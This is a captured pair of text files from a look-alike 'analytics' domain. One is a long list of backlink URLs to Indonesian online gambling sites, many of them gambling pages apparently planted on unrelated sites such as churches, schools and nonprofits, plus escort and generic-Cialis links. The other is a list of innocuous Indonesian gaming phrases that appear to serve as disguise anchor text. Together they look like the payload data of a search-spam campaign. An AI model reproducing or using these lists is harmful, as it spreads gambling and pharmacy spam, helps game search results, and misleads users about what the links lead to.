

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://anaytics.pages.dev/all-backlink.txt
body_size: 3801
content:
https://bray12.com/
https://timuna.dev/batik55/
https://timuna.dev/pesona69/
https://timuna.dev/playerslot88/
https://timuna.dev/subarutoto/
https://timuna.dev/pusatjp68/
https://timuna.dev/mainslot369/
https://timuna.dev/koinslot88/
https://www.xgratuit.org/
https://www.xgratuit.org/batik55/
https://www.xgratuit.org/koinslot88/
https://www.xgratuit.org/mainslot369/
https://www.xgratuit.org/subarutoto/
https://www.xgratuit.org/playerslot88/
https://www.darrenhayesnews.com/batik55/
https://www.idpstudycourseuk.org/batik55/
https://ooffiice-setup.com/batik55/
https://maybak.org/batik55/
https://www.coquesamsungx.com/batik55/
https://ieresidencykolkata.com/batik55/
https://marabout-africain.org/batik55/
https://ecotogos.com/batik55/
https://moonbusiness.net/batik55.html
https://jmatlab.org/batik55/
https://fabryregistry.com/batik55/
https://seruan.org/batik55/
https://lwvmt.org/batik55/
https://laruemoderne.com/batik55/
https://frizmedia.id/batik55/
https://treiberzdrucker.com/batik55/
https://artbridgecr.com/batik55/
https://psiloans.com/batik55/
https://veggiehealth.org/batik55/
https://deepflavorscookbook.com/batik55/
https://cryptofintechzoom.org/batik55/
https://thebookbutterfly.com/batik55/
https://jnuce.com/batik55/
https://isgrehberi.org/batik55/
https://wa-blast.com/batik55/
https://leraysse.com/batik55/
https://luxe-jewelry.net/batik55/
https://noucks.com/batik55/
https://timuna.net/palu34
https://timuna.net/legenda96
https://timuna.net/batik55
https://timuna.net/playerslot88
https://koinslot88.it.com/
https://subarutoto.it.com/
https://playerslot88.it.com/
https://batik55.it.com/
https://legenda96.org/
https://legenda96.com/
https://ainaa.team/
https://ainaa.team/pusatjp68-dunia-gaming-viral-for-young-players/
https://ainaa.team/pusatjp68-main-cepat-win-big-sekarang/
https://pusatjp68.timuna.dev/
https://pusatjp68.timuna.dev/pusatjp68-boost-your-skill-play-like-a-pro-now/
https://pusatjp68.timuna.dev/pusatjp68-play-now-feel-the-real-winning-sensation/
https://www.newtoki9.org/
https://www.newtoki9.org/blog
https://www.newtoki9.org/about
https://jasaiiklan.com/
https://timuna.net/
https://timuna.dev/
https://timuna.it.com/
https://kayamax48.timuna.net/
https://lotre606.timuna.net/
https://kaya23.timuna.net/
https://jagomax44.timuna.net/
https://hokijp44.timuna.net/
https://maxjp44.timuna.net/
https://automax66.timuna.net/
https://kinogohd.org/
https://superpola88.timuna.net/
https://kasihwin66.timuna.net/
https://viralslot66.timuna.net/
https://thsyu.com/
https://thsyu.com/news
https://thsyu.com/about
https://thsyu.com/product
https://saktiwin66.timuna.net/
https://asiajuara88.timuna.net/
https://eropawin77.timuna.net/
https://sns188.timuna.net/
https://pastiwin62.timuna.net/
https://tipswin62.timuna.net/
https://kerenjp88.timuna.net/
https://superbaik62.timuna.net/
https://urbanjp88.timuna.net/
https://hellowin442.timuna.net/
https://fasterwin662.timuna.net/
https://kingkoko77.timuna.net/
https://kedaisuper92.timuna.net/
https://kemonwin62.timuna.net/
https://warkopwin62.timuna.net/
https://asiajp89.timuna.net/
https://asiajp277.timuna.net/
https://cairmax66.timuna.net/
https://kingbet122.timuna.net/
https://maroko133.timuna.net/
https://negara62.timuna.net/
https://dukunjp99.timuna.net/
https://kingbet57.timuna.net/
https://bioking69.timuna.net/
https://dewajp27.timuna.net/
https://roket43.timuna.net/
https://kingjp22.timuna.net/
https://indobet133.timuna.net/
https://projp369.timuna.net/
https://kokomax66.timuna.net/
https://batu56.timuna.net/
https://getar66.timuna.net/
https://arista88.timuna.net/
https://gomax606.timuna.net/
https://indoking62.timuna.net/
https://foya87.timuna.net/
https://maransi66.timuna.net/
https://dokterjp55.timuna.net/
https://pgtoto33.timuna.net/
https://topcuan44.timuna.net/
https://foya84.timuna.net/
https://ruangjp44.timuna.net/
https://bersi89.timuna.net/
https://bersi89.timuna.dev/
https://bersi89.jasaiiklan.com/
https://asiajp227.timuna.net/
https://pestamax33.timuna.net/
https://ledak505.timuna.net/
https://kokojp99.timuna.net/
https://asia96.timuna.net/
https://gampangjp99.timuna.net/
https://masjp55.timuna.net/
https://rajajp44.timuna.net/
https://rajavip33.timuna.net/
https://balakjp28.timuna.net/
https://surgawin98.timuna.net/
https://botakjp22.timuna.net/
https://emasjp65.timuna.net/
https://gacor1945.timuna.net/
https://garuda1945.timuna.net/
https://indovip69.timuna.net/
https://jamjp57.timuna.net/
https://koreajp66.timuna.net/
https://lgolive67.timuna.net/
https://mastoto55.timuna.net/
https://pestajp66.timuna.net/
https://rajajp55.timuna.net/
https://rudaljp89.timuna.net/
https://topwd505.timuna.net/
https://kotajp505.timuna.net/
https://leton799.timuna.net/
https://topjp799.timuna.net
https://bosjp606.timuna.net
https://foya606.timuna.net
https://qrisjp89.timuna.net
https://pasjp69.timuna.net
https://petir606.timuna.net
https://borjp55.timuna.net
https://paku66.timuna.net
https://torino88.timuna.net
https://bandit96.timuna.net/
https://ganda606.timuna.net/
https://projp23.timuna.net/
https://rajajp55.jasaiiklan.com
https://masjp234.jasaiiklan.com
https://petir606.jasaiiklan.com
https://borjp55.jasaiiklan.com
https://paku66.jasaiiklan.com
https://asia96.jasaiiklan.com
https://ruangjp44.jasaiiklan.com
https://getar66.jasaiiklan.com
https://jasaiiklan.com/negara62
https://jasaiiklan.com/gampangjp99
https://jasaiiklan.com/kokojp
https://jasaiiklan.com/masjp55
https://jasaiiklan.com/rajajp44
https://jasaiiklan.com/rajavip33
https://jasaiiklan.com/balakjp28
https://jasaiiklan.com/surgawin98
https://jasaiiklan.com/botakjp22
https://jasaiiklan.com/bukit888
https://jasaiiklan.com/kemonwin62
https://jasaiiklan.com/kedaisuper92
https://jasaiiklan.com/warkopwin62
https://jasaiiklan.com/kingbet57
https://jasaiiklan.com/kingjp22
https://jasaiiklan.com/receh606
https://jasaiiklan.com/emasjp65
https://jasaiiklan.com/garuda1945
https://jasaiiklan.com/indovip69
https://jasaiiklan.com/jamjp57
https://jasaiiklan.com/koreajp66
https://jasaiiklan.com/lgolive67
https://jasaiiklan.com/loreng789
https://jasaiiklan.com/mastoto55
https://jasaiiklan.com/pestajp66
https://jasaiiklan.com/rajajp55
https://jasaiiklan.com/rudaljp89
https://jasaiiklan.com/topvip303
https://jasaiiklan.com/topwd505
https://jasaiiklan.com/kotajp505
https://jasaiiklan.com/leton799
https://jasaiiklan.com/topjp799
https://jasaiiklan.com/bosjp606
https://jasaiiklan.com/foya606
https://jasaiiklan.com/qrisjp89
https://jasaiiklan.com/gacor1945
https://jasaiiklan.com/indobet133
https://jasaiiklan.com/pasjp69
https://jasaiiklan.com/petir606
https://jasaiiklan.com/borjp55
https://jasaiiklan.com/paku66
https://jasaiiklan.com/asia69
https://jasaiiklan.com/kokojp99
https://jasaiiklan.com/ledak505
https://jasaiiklan.com/pestamax33
https://jasaiiklan.com/asiajp227
https://jasaiiklan.com/foya84
https://jasaiiklan.com/ruangjp44
https://jasaiiklan.com/topcuan44
https://jasaiiklan.com/pgtoto33
https://jasaiiklan.com/dokterjp55
https://jasaiiklan.com/maransi66
https://jasaiiklan.com/foya87
https://jasaiiklan.com/gomax606
https://jasaiiklan.com/arista88
https://jasaiiklan.com/getar66
https://jasaiiklan.com/batu66
https://jasaiiklan.com/kokomax66
https://jasaiiklan.com/kingbet122
https://jasaiiklan.com/asiajp277
https://jasaiiklan.com/asiajp87
https://jasaiiklan.com/INDOKING62
https://cryptofintechzoom.org/
https://jnuce.com/
https://lokalona.com
https://xatflh.com/
https://thebookbutterfly.com/
https://2ppost.com/
https://fitundgesundsein.com/
https://treiberzdrucker.com/
https://moonbusiness.net/
https://artbridgecr.com/
https://www.cialisprc.com/
https://bleu-de-minuit.com/
https://comprarlicenciadeconducirenlinea.com/
https://fabryregistry.com/
https://gallerymorganhill.org/
https://jmatlab.org/
https://lwvmt.org/
https://laruemoderne.com/
https://seruan.org/
https://frizmedia.id/
https://sewin.net/
https://deepflavorscookbook.com/
https://fake-email.net/
https://psiloans.com/
https://www.vardenafilcialis-generic.org/
https://www.bioinformatics-brazil.org/
https://veggiehealth.org/
https://intelstock.org/
https://isgrehberi.org/
https://wa-blast.com/
https://free-subtitles.org/
https://morrisvilleschooldistrictmetz.com/
https://pacificspringschurch.com/
https://leraysse.com/
https://luxe-jewelry.net/
https://noucks.com/
https://www.darrenhayesnews.com/
https://www.idpstudycourseuk.org/
https://ooffiice-setup.com/
https://www.coquesamsungx.com/
https://ieresidencykolkata.com/
https://marabout-africain.org/
https://maybak.org/
https://git4edu.net/
https://www.freshtastenyc.com/
https://yako89.com
https://pola91.com
https://naga57.com
https://musang79.com
https://macan54.com
https://walet23.com
https://palu23.com
https://rusa43.com
https://raja54.com
https://elang43.com
https://lorena44.com
https://rajawali45.com
https://kanai56.com
https://nana56.com
https://bonta54.com
https://kucing56.com
https://sawer56.com
https://roger56.com/
https://smar46.com
https://pipi45.com
https://asik28.com
https://bibir16.com
https://ica28.com
https://kasur54.com
https://kingdom45.com
https://nabila56.com
https://nos12.com
https://paus25.com
https://polos91.com
https://rame44.com
https://ramix53.com
https://tito76.com
https://tomat56.com
https://sendal14.com
https://rajajp44.com
https://balakjp28.com
https://quistoto22a.com
https://masjp55.com
https://paku66.com
https://gomax606.com
https://batu56.com
https://indobet133.com
https://koreajp66.com
https://peret69.com
https://kayamax48.com
https://superpola88.com
https://bioking69.com
https://kingbet122.com
https://asiajp277.com
https://kedaisuper92.com
https://kingkoko77.com
https://hellowin442.com
https://urbanjp88.com
https://superbaik62.com
https://kerenjp88.com
https://tipswin62.com
https://asiajuara88.com
https://saktiwin66.com
https://viralslot66.com
https://kasihwin66.com
https://ledak505.com
https://macan96.com
https://cimax505.com
https://automax66.com
https://jagomax44.com
https://pestajp66.com
https://eropawin77.com
https://pastiwin62.com
https://fasterwin662.com
https://kemonwin62.com
https://warkopwin62.com
https://asiajp89.com
https://asiajp227.com
https://pestamax33.com
https://kokojp99.com
https://asia96.com
https://borjp55.com
https://petir606.com
https://pasjp69.com
https://qrisjp89.com
https://foya606.com
https://petir36.com
https://bersi89.com
https://kupak56.com
https://kiukiu91.com
https://jadu923.com
https://rusa606.com
https://bara34.com
https://kaisar23.com
https://topjp799.com
https://luncur24.com
https://palu34.com
https://pawang78.com
https://peran56.com
https://maswin34.com
https://paca91.com
https://jariwin28.com
https://kingjp22.com
https://dewajp27.com
https://kudajp33.com
https://bungkusjp95.com
https://web55jp.com
https://ganas56.com
https://jamurjp33.com
https://rajajp55.com
https://kamarjp44.com
https://mafia606.com
https://soramax66.com
https://sukamax66.com
https://raden501.com
https://ayomax66.com
https://palo66.com
https://cocor23.com
https://jitubet55.com
https://indopro91.com
https://bumijp606.com
https://rokibet36.com
https://colmax66.com
https://gurita32.com
https://rajadoma45.com
https://paus64.com
https://sarang96.com
https://mata56.com
https://max84.com
https://jaya91.com
https://pusat11.com
https://mahkota47.com
https://koko110.com
https://rembo56.com
https://stikermax24.com
https://meledak52.com
https://arisan21.com
https://prima53.com
https://lebah46.com
https://pawang32.com
https://panda34.com
https://kupu606.com
https://kotajp505.com
https://mastoto55.com
https://money66.com
https://projp369.com
https://topwd505.com
https://nabil56.com
https://pawai33.com
https://rodal46.com
https://sorawin110.com
https://garam26.com
https://candi32.com/
https://pucuk38.com
https://magic62.com
https://brand606.com
https://yakuza32.com
https://osaka68.com
https://belgia606.com
https://versi91.com
https://gaskeun28.com
https://cuanin28.com
https://sivora44.com
https://badak23.com
https://koin90.com
https://rans551.com
https://madu58.com
https://gelap45.com
https://poya90.com
https://pawik54.com
https://muda91.com
https://sorok23.com
https://markas72.com
https://cuan65.com/
https://kingcuan87.com
https://tabek32.com
https://turbo61.com
https://koin28.com
https://jarum43.com
https://gomax43.com
https://merak23.com
https://yop90.com
https://oya63.com
https://masa93.com
https://perawan46.com
https://sonic46.com
https://mulus43.com
https://raja24.com
https://ijun56.com
https://lindung45.com
https://jaya56.com
https://yaka56.com
https://pasang23.com
https://masuk14.com
https://lampu606.com
https://kaleng1.com
https://tisu14.com
https://kabul26.com
https://ulti56.com
https://ketua89.com
https://toke45.com
https://lurus45.com
https://linta45.com
https://kurus45.com
https://amoy89.com
https://puyu56.com
https://lasboy78.com
https://phoniex45.com
https://maransi66.com
https://roket43.com
https://soya54.com
https://golda23.com
https://labu87.com
https://kanda34.com
https://evos65.com
https://panen65.com
https://panci65.com
https://tiang43.com
https://poyok23.com
https://buru46.com
https://semi46.com
https://tuja23.com
https://cantik44.com
https://mbg12.com
https://tebar28.com
https://rajawd22.com
https://bre90.com
https://roket45.com
https://ful39.com
https://fiva91.com
https://bio84.com
https://pas83.com
https://kupu23.com
https://garuda21.com
https://sajuak23.com
https://panda38.com
https://tagang23.com
https://paus46.com/
https://paus46.org/
https://lawik34.com
https://push45.com
https://vende93.com
https://fonze92.com
https://garot45.com
https://comby01.com
https://salak56.com
https://paca67.com
https://saba67.com
https://labo56.com
https://teje56.com
https://baro46.com
https://kuok56.com
https://guin31.com
https://kilat31.com
https://talang65.com
https://dunia28.com
https://chiq28.com
https://macan28.com
https://tuna28.com
https://gudangpro28.com
https://tang606.com
https://bulan505.com
https://palu58.com
https://cor48.com
https://api39.com
https://cuka22.com
https://skema28.com
https://suka37.com
https://betec41.com
https://lume88.com
https://desa808.com
https://waro63.com
https://hoki558.com
https://maxjp44.com
https://kaya23.com
https://rajavip33.com
https://kaki606.com
https://kaleng606.com
https://nana606.com
https://kutang606.com
https://merdeka47.com
https://main65.com
https://mafia32.com
https://cacamax66.com
https://panda92.com
https://juara65.com
https://bintang48.com
https://hokijp44.com
https://www.cnskid.com
https://bintang606.com
https://royal14.com/
https://bom27.com/
https://kayo14.com/
https://roket12.com/
https://sinar14.com/
https://ecotogos.com/
https://www.ftdog.org
https://saioh.org
https://floridamushroomsale.com
https://bonusu.net
https://tempmail.uno
https://istanbulescortlari.net
https://sekolah-minggu.org
https://timunaweb.github.io/Timuna-Blog
https://timunaweb.github.io/backlink
https://timunaweb.github.io/Timuna-Learn
https://timunaweb.github.io/Timuna-Insight
https://timunaweb.github.io/mainslot369
https://timunaweb.github.io/Koinslot88-All-In-One
https://timunaweb.github.io/koinslot88
https://kaget32.com
https://kapten97.com
https://raja32.io
https://arista88.timuna.net
https://asia96.timuna.net
https://asiajp227.timuna.net
https://asiajp277.timuna.net
https://asiajp89.timuna.net
https://asiajuara88.timuna.net
https://automax66.timuna.net
https://balakjp28.timuna.net
https://bandit96.timuna.net
https://batu56.timuna.net
https://bersi89.timuna.net
https://bioking69.timuna.net
https://botakjp22.timuna.net
https://cairmax66.timuna.net
https://dewajp27.timuna.net
https://dokterjp55.timuna.net
https://drone138.timuna.net
https://dukunjp99.timuna.net
https://emasjp65.timuna.net
https://eropawin77.timuna.net
https://fasterwin662.timuna.net
https://foya84.timuna.net
https://foya87.timuna.net
https://gacor1945.timuna.net
https://gampangjp99.timuna.net
https://ganda606.timuna.net
https://garuda1945.timuna.net
https://getar66.timuna.net
https://gomax606.timuna.net
https://gunung365.timuna.net
https://hellowin442.timuna.net
https://hokijp44.timuna.net
https://indobet133.timuna.net
https://indoking62.timuna.net
https://indopro91.timuna.net
https://indovip69.timuna.net
https://jagomax44.timuna.net
https://jamjp57.timuna.net
https://jitubet55.timuna.net
https://kartel303.timuna.net
https://kasihwin66.timuna.net
https://kaya23.timuna.net
https://kayamax48.timuna.net
https://kedaisuper92.timuna.net
https://kemonwin62.timuna.net
https://kerenjp88.timuna.net
https://kingbet122.timuna.net
https://kingbet57.timuna.net
https://kingjp22.timuna.net
https://kingkoko77.timuna.net
https://kokojp.timuna.net
https://kokojp99.timuna.net
https://kokomax66.timuna.net
https://koreajp66.timuna.net
https://kotajp505.timuna.net
https://ledak505.timuna.net
https://leton799.timuna.net
https://lgolive67.timuna.net
https://lotre606.timuna.net
https://maransi66.timuna.net
https://maroko133.timuna.net
https://masjp55.timuna.net
https://mastoto55.timuna.net
https://maxjp44.timuna.net
https://negara62.timuna.net
https://pana65.timuna.net
https://pastiwin62.timuna.net
https://pestajp66.timuna.net
https://pestamax33.timuna.net
https://pgtoto33.timuna.net
https://projp23.timuna.net
https://projp369.timuna.net
https://rajajp44.timuna.net
https://rajajp55.timuna.net
https://rajavip33.timuna.net
https://rajawd22.timuna.net
https://roket43.timuna.net
https://ruangjp44.timuna.net
https://rudaljp89.timuna.net
https://saktiwin66.timuna.net
https://sns188.timuna.net
https://superbaik62.timuna.net
https://superpola88.timuna.net
https://surgawin98.timuna.net
https://tipswin62.timuna.net
https://topcuan44.timuna.net
https://topwd505.timuna.net
https://urbanjp88.timuna.net
https://viralslot66.timuna.net
https://warkopwin62.timuna.net
https://topcuan44.co/
https://asiajp227.co/
https://botakjp22.co/
https://foya84.co/
https://gampangjp99.co/
https://gocuan96.co/
https://kokojp99.co/
https://asiajp227.org/
https://kokojp.co/
https://ledak505.co/
https://maransi66.co/
https://paku66.co/
https://pestamax33.co/
https://ruangjp44.co/
https://ruangjp44.org/
https://dukunjp99.com/
https://bintang48.com/
https://merdeka47.com/
https://rudaljp89resmi.com/
https://roger56.timuna.net/
https://bintang48.timuna.net/
https://merdeka47.timuna.net/
https://modatutkun.com/
https://ganas56.timuna.net/
https://bre90.timuna.net/
https://enak606.com/
https://oilfolex.com/
https://kumbang43.com/
https://petir34.com/
https://sagan43.com/
https://autojp55.com/
https://dewaspin44.com/
https://rajabet96.com/
https://savero45.com/
https://kala147.com/
https://goyang56.com/
https://akolpo.com/
http://timuna.net/
http://timuna.dev/
http://timuna.it.com/
https://cialisprc.com/
https://timuna.net/lorena44
https://timuna.net/paca91
https://moonbusiness.net/subarutoto.html
https://jmatlab.org/subarutoto.html
https://fabryregistry.com/subarutoto.html
https://seruan.org/subarutoto.html
https://lwvmt.org/subarutoto.html
https://laruemoderne.com/subarutoto.html
https://frizmedia.id/subarutoto.html
https://treiberzdrucker.com/subarutoto.html
https://artbridgecr.com/subarutoto.html
https://psiloans.com/subarutoto.html
https://veggiehealth.org/subarutoto.html
https://deepflavorscookbook.com/subarutoto.html
https://intelstock.org/subarutoto.html
https://cryptofintechzoom.org/subarutoto.html
https://thebookbutterfly.com/subarutoto.html
https://jnuce.com/subarutoto.html
https://isgrehberi.org/subarutoto.html
https://wa-blast.com/subarutoto.html
https://leraysse.com/subarutoto.html
https://luxe-jewelry.net/subarutoto.html
https://noucks.com/subarutoto.html
https://www.darrenhayesnews.com/subarutoto.html
https://www.idpstudycourseuk.org/subarutoto.html
https://ooffiice-setup.com/subarutoto.html
https://maybak.org/subarutoto.html
https://www.coquesamsungx.com/subarutoto.html
https://www.coquesamsungx.com/subarutoto.html
https://ieresidencykolkata.com/subarutoto/
https://marabout-africain.org/subarutoto/
https://ecotogos.com/subarutoto/

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://anaytics.pages.dev/template.txt
body_size: 5089
content:
Main Game Online Seru
Game Rpg Online Terbaik
Game Moba Favorit
Game Battle Royale Gratis
Game Strategi Online
Game Online Pc
Game Online Android
Game Browser Online
Game Mobile Seru
Game Online Cross-Platform
Turnamen Game Online
Komunitas Gamer Online
Liga Game Online
Tips Menang Game Online
Panduan Strategi Game
Game Online Gratis
Game Online Paling Populer
Game Online Terbaru
Game Online Trending
Game Online Top Chart
Main Multiplayer Online
Game Online Dengan Teman
Game Online Pvp Seru
Game Online Co-Op Terbaik
Event Game Online
Game Online Santai
Game Online Kompetitif
Game Online Favorit Anak Muda
Game Online Gratis Tanpa Download
Game Online Ringan
Game Online Penuh Aksi
Game Online Open World
Game Online Petualangan
Game Online Fantasi
Game Online Dengan Grafis Hd
Game Online Versi Terbaru
Game Online Paling Seru
Game Online Pve Terbaik
Game Online Karakter Unik
Game Online Dunia Fantasi
Main Game Online Bersama Teman
Game Online Ranking Tinggi
Game Online Dengan Quest Menarik
Game Online Strategi Cepat
Game Online Rpg Klasik
Game Online Casual
Game Online Arcade
Game Online Multiplayer Gratis
Game Online Skill-Based
Game Online Event Mingguan
Game Online Hadiah Menarik
Game Online Pvp Kompetitif
Game Online Dengan Guild
Game Online Komunitas Aktif
Game Online Update Rutin
Game Online Turn-Based
Game Online Real-Time
Game Online Battle Epic
Game Online Co-Op Seru
Game Online Mobile Terbaik
Game Online Pc Gratis
Game Online Browser Terbaru
Game Online Ringan Dan Seru
Game Online Ranking Dunia
Game Online Strategi Online
Game Online Fantasy World
Game Online Dengan Karakter Keren
Game Online Dunia Terbuka
Game Online Full Hd
Game Online Terbaru 2025
Game Online Petualangan Seru
Game Online Multiplayer Pvp
Game Online Turnamen Resmi
Game Online Gratis Untuk Android
Game Online Gratis Untuk Pc
Game Online Grafik Tinggi
Game Online Misi Menarik
Game Online Dunia Fantasi Besar
Game Online Dengan Update Harian
Game Online Skill-Based Pvp
Game Online Untuk Keluarga
Game Online Untuk Remaja
Game Online Santai Dan Seru
Game Online Offline Mode
Game Online Cross-Platform Seru
Game Online Free-To-Play
Game Online Strategi Dan Aksi
Game Online Kompetitif Terbaik
Game Online Petualangan Rpg
Game Online Dengan Event Menarik
Game Online Turnamen Mingguan
Game Online Komunitas Global
Game Online Pve Epic
Game Online Pvp Epic
Game Online Roleplay Terbaik
Game Online Dunia Terbuka Gratis
Game Online Ranking Tinggi 2025
Game Online Mobile Ringan
Game Online Pc Multiplayer
Game Online Browser Seru
Main Game Online Tanpa Lag
Game Online Dengan Quest Epik
Game Online Dunia Fantasi Gratis
Mainkan Sekarang
Coba Gratis
Download Game Gratis
Unduh Versi Terbaru
Info Game Terbaru
Berita Game Hari Ini
Game Populer
Game Trending
Game Seru Dimainkan
Game Baru Rilis
Rekomendasi Game Terbaik
Daftar Game Populer
Game Android Populer
Game Ios Populer
Game Pc Populer
Game Konsol Populer
Game Offline Terbaik
Multiplayer Online
Mode Co-Op
Mode Adventure
Mode Survival
Mode Story
Mode Open World
Open World Rpg
Game Mmorpg
Game Fps
Game Moba
Game Battle Royale
Game Sandbox
Game Indie Populer
Game Retro
Game Klasik
Arcade Online
Simulasi Game
Simulasi Balap
Simulasi Pesawat
Simulasi Kehidupan
Strategi Real Time
Strategi Turn Based
Game Casual
Game Puzzle
Game Edukasi
Game Anak
Game Petualangan
Game Horor
Game Action
Game Fighting
Game Balap
Game Olahraga
Game Rpg
Game Musik
Game Vr
Game Ar
Berita E-Sport
Kompetisi E-Sport
Turnamen Game
Liga E-Sport
Pertandingan E-Sport
Tim E-Sport
Daftar Turnamen
Jadwal Turnamen
Hasil Turnamen
Piala Dunia E-Sport
Panduan Lengkap Game
Panduan Leveling
Panduan Quest
Walkthrough Game
Guide Lengkap
Guide Karakter
Build Karakter
Build Terbaik
Skill Terbaik
Senjata Terbaik
Armor Terbaik
Item Langka
Cara Farming
Cara Grinding
Cara Upgrade Gear
Cara Meningkatkan Level
Cara Cepat Naik Rank
Cara Dapat Diamond
Cara Dapat Coin
Cara Dapat Gold
Trik Rahasia
Tips Dan Trik
Tips Pemula
Tips Pro Player
Tips Survival
Tips Pvp
Strategi Bermain
Strategi Perang
Strategi Tim
Combo Skill
Ultimate Skill
Patch Note Terbaru
Update Season Terbaru
Update Event
Informasi Patch Note
Event Dalam Game
Event Musiman
Event Harian
Event Spesial
Reward Harian
Reward Mingguan
Bonus Login
Kode Redeem
Klaim Hadiah
Baca Review Game
Ulasan Lengkap
Artikel Tentang Game
Informasi Resmi
Situs Resmi Game
Forum Komunitas
Grup Pemain
Main Bareng Teman
Mainkan Game Sekarang
Panduan Leveling Cepat
Strategi Bermain Efektif
Update Patch Terbaru
Event Game Spesial
Reward Harian Gratis
Build Karakter Terbaik
Combo Skill Mematikan
Cara Farming Cepat
Walkthrough Lengkap Game
Game Survival Seru
Game Open World
Game Ios Terbaru
Game Pc Ringan
Kompetisi E Sport
Berita Game Terbaru
Turnamen Game Internasional
Panduan Hero Lengkap
Review Lengkap Game
Ulasan Game Terbaru
Forum Komunitas Gamer
Grup Pemain Aktif
Koleksi Senjata Langka
Quest Harian Mudah
Hadiah Login Gratis
Event Musiman Spesial
Update Season Baru
Mode Adventure Seru
Mode Story Panjang
Mode Multiplayer Online
Mode Co Op
Ranked Match Seru
Tim E Sport
Liga Game Profesional
Kompetisi Dunia Game
Kompetisi Battle Royale
Tim Pro Player
Strategi Tim Solid
Combo Hero Terbaik
Ultimate Skill Hero
Cara Naik Rank
Cara Cepat Leveling
Cara Buka Map
Cara Unlock Karakter
Cara Unlock Skill
Senjata Paling Kuat
Armor Terbaik Game
Item Langka Game
Item Eksklusif Event
Item Gratis Harian
Guide Lengkap Game
Guide Karakter Hero
Guide Hero Populer
Guide Build Terbaik
Guide Farming Cepat
Guide Quest Panjang
Panduan Grinding Efektif
Panduan Farming Harian
Panduan Hero Tank
Panduan Hero Mage
Panduan Hero Support
Panduan Hero Assassin
Trik Rahasia Game
Trik Farming Cepat
Trik Leveling Instan
Trik Menang Mudah
Trik Combo Skill
Trik Pvp Efektif
Trik Bertahan Hidup
Tips Player Pemula
Tips Pvp Sukses
Tips Farming Cepat
Tips Build Hero
Tips Upgrade Gear
Tips Quest Harian
Tips Event Spesial
Berita E Sport
Berita Game Global
Berita Patch Terbaru
Informasi Update Game
Informasi Event Game
Informasi Turnamen E Sport
Info Resmi Game
Website Resmi Game
Artikel Resmi Game
Ulasan Patch Note
Artikel Review Game
Review Game Terbaru
Review Game Populer
Review Update Terbaru
Baca Selengkapnya
Klik Di Sini
Pelajari Lebih Lanjut
Artikel Terkait
Informasi Tambahan
Cek Selengkapnya
Lihat Detail
Sumber Informasi
Referensi Tambahan
Detail Selengkapnya
Cari Tahu Di Sini
Kunjungi Situs Resmi
Baca Artikel Ini
Informasi Selengkapnya
Lihat Artikel Terkait
Kunjungi Halaman Ini
Temukan Informasi
Materi Tambahan
Sumber Bacaan Terkait
Penjelasan Lengkap
Informasi Terpercaya
Simak Ulasan Lengkapnya
Temukan Jawabannya Di Sini
Jelajahi Lebih Dalam
Akses Informasi Penuh
Baca Sampai Tuntas
Lihat Selengkapnya di Sini
Dapatkan Detailnya Sekarang
Temukan Fakta Lengkap
Perluas Wawasan Anda
Klik untuk Mengetahui Lebih Banyak
Lanjutkan Membaca
Simak Penjelasannya
Temukan Panduan Lengkap
Baca Panduan Ini Sampai Akhir
Ketahui Selengkapnya
Temukan Solusinya Di Sini
Lihat Informasi Lengkap
Dapatkan Wawasan Mendalam
Jangan Lewatkan Informasi Ini
Klik untuk Melihat Selengkapnya
Temukan Semua Detailnya
Pelajari Semua yang Perlu Anda Ketahui
Baca Seluruh Konten
Temukan Referensi Resmi
Lihat Sumber Terpercaya
Dapatkan Penjelasan Mendalam
Temukan Data Lengkap
Kunjungi Tautan Berikut
Simak Informasi Penting Ini
Temukan Jawaban Lengkap
Baca Ulasan Mendalam
Akses Seluruh Materi
Temukan Insight Terbaru
Lihat Dokumen Lengkap
Pelajari dari Sumber Terpercaya
Temukan Informasi yang Anda Butuhkan
Klik untuk Akses Penuh
Dapatkan Gambaran Lengkap
Temukan Ringkasan dan Detail
Baca Hingga Selesai
Temukan Penjelasan Terperinci
Lihat Semua yang Perlu Diketahui
Temukan Konten Eksklusif
Ketahui Fakta Sebenarnya
Dapatkan Update Terkini
Temukan Informasi Terkini
Simak Uraian Lengkap
Pelajari Langkah demi Langkah
Temukan Tips dan Trik Lengkap
Baca Sampai Bagian Akhir
Temukan Pandangan Ahli
Lihat Rekomendasi Lengkap
Dapatkan Akses Langsung
Temukan Solusi Terbaik
Klik untuk Informasi Lebih Lanjut
Temukan Semua yang Harus Anda Tahu
Baca dengan Seksama
Temukan Pengetahuan Baru
Lihat Penjelasan Terstruktur
Dapatkan Informasi Valid
Temukan Data Terkini
